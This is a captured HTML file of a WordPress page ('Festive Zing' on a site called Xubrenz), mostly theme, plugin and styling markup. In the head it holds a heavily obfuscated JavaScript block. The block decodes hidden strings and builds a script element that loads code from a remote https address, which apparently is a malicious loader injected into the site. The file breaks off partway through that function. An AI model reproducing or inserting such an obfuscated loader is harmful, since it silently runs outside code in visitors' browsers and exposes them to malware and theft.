

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xubrenz.com/festive-zing/
body_size: 28181
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://xubrenz.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://xubrenz.com';var et_post_id='72';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Festive Zing | Xubrenz | Vibrant Marketplace</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Xubrenz | Vibrant Marketplace &raquo; Feed" href="https://xubrenz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xubrenz | Vibrant Marketplace &raquo; Comments Feed" href="https://xubrenz.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xubrenz.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6b0596276a7ac991003c710deb8e193a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi v.4.5.3" name="generator"/><link rel='stylesheet' id='dashicons-css' href='https://xubrenz.com/wp-includes/css/dashicons.min.css?ver=6b0596276a7ac991003c710deb8e193a' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://xubrenz.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://xubrenz.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://xubrenz.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://xubrenz.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://xubrenz.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.17' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xubrenz.com/wp-includes/css/dist/block-library/style.min.css?ver=6b0596276a7ac991003c710deb8e193a' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpos-slick-style-css' href='https://xubrenz.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/slick.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsisac-public-style-css' href='https://xubrenz.com/wp-content/plugins/wp-slick-slider-and-image-carousel/assets/css/wpsisac-public.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpsr_main_css-css' href='https://xubrenz.com/wp-content/plugins/wp-socializer/public/css/wpsr.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsr_fa_icons-css' href='https://use.fontawesome.com/releases/v6.7.2/css/all.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://xubrenz.com/wp-content/themes/Divi/style.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7CMerriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic%7COpen+Sans%3A300%2C300italic%2Cregular%2Citalic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3Aregular%2C500%2C600%2C700%2C800%2C900%2Citalic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin-ext%2Clatin%2Cvietnamese%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Cdevanagari&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='travelpayouts-assets-loader-loader.502052c178d2b15bb98b.css-css' href='https://xubrenz.com/wp-content/plugins/travelpayouts/assets/loader.502052c178d2b15bb98b.css?ver=1.1.22' type='text/css' media='all' />
<script type="text/javascript" src="https://xubrenz.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xubrenz.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcmOMsUAAAAAPIOFZp-W-rR_vbREqS1VHGwfRIz&amp;ver=6.6.4" id="recaptcha-v3-js"></script>
<script type="text/javascript" src="https://xubrenz.com/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=6b0596276a7ac991003c710deb8e193a" id="es6-promise-js"></script>
<script type="text/javascript" id="et-core-api-spam-recaptcha-js-extra">
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"6LcmOMsUAAAAAPIOFZp-W-rR_vbREqS1VHGwfRIz","page_action":{"action":"festive_zing"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xubrenz.com/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=6b0596276a7ac991003c710deb8e193a" id="et-core-api-spam-recaptcha-js"></script>
<script>
				document.addEventListener( "DOMContentLoaded", function( event ) {
					window.et_location_hash = window.location.hash.replace(/[^a-zA-Z0-9-_#]/g, "");
					if ( "" !== window.et_location_hash ) {
						// Prevent jump to anchor - Firefox
						window.scrollTo( 0, 0 );
						var et_anchor_element = document.getElementById( window.et_location_hash.substring( 1 ) );
						if( et_anchor_element === null ) {
						    return;
						}
						// bypass auto scrolling, if supported
						if ("scrollRestoration" in history) {
							history.scrollRestoration = "manual";
						} else {
							// Prevent jump to anchor - Other Browsers
							window.et_location_hash_style = et_anchor_element.style.display;
							et_anchor_element.style.display = "none";
						}
					}
				} );
		</script><link rel="https://api.w.org/" href="https://xubrenz.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xubrenz.com/wp-json/wp/v2/pages/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xubrenz.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://xubrenz.com/festive-zing/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://xubrenz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxubrenz.com%2Ffestive-zing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://xubrenz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxubrenz.com%2Ffestive-zing%2F&#038;format=xml" />
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var 